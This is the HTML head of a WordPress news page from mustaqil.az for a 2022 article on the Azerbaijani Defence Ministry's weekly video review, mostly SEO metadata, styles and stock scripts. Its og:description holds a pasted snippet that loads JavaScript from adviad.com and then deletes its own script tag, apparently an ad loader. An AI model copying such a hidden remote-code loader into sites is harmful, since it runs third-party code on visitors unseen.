

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/mudafi%C9%99-nazirliyi-h%C9%99ft%C9%99lik-icmalini-t%C9%99qdim-etdi-video-3/
body_size: 16312
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Müdafiə Nazirliyi həftəlik icmalını təqdim etdi - VİDEO - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/mudafiə-nazirliyi-həftəlik-icmalini-təqdim-etdi-video-3/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Müdafiə Nazirliyi həftəlik icmalını təqdim etdi - VİDEO - Müstəqil Az" />
	<meta property="og:description" content="window._ttzi = 161;var script = document.createElement(&#8220;script&#8221;);script.src = &#8220;https://adviad.com/nativevideo/get_ads.js?=&#8221;+(Math.floor(Math.random() * 100000000) + 1);script.async = true;(document.body || document.head || document.documentElement).appendChild(script);script.onload = function(){script.parentNode.removeChild(script);};..." />
	<meta property="og:url" content="https://www.mustaqil.az/mudafiə-nazirliyi-həftəlik-icmalini-təqdim-etdi-video-3/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-12-04T11:49:18+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/#article","isPartOf":{"@id":"https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Müdafiə Nazirliyi həftəlik icmalını təqdim etdi &#8211; VİDEO","datePublished":"2022-12-04T11:49:18+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/"},"wordCount":97,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/","url":"https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/","name":"Müdafiə Nazirliyi həftəlik icmalını təqdim etdi - VİDEO - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def","datePublished":"2022-12-04T11:49:18+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Müdafiə Nazirliyi həftəlik icmalını təqdim etdi &#8211; VİDEO"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/112106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=112106' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
